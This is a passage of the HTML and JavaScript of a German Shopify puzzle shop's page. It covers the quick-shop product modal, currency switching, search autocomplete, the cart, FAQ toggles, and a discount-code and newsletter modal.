                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53504';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
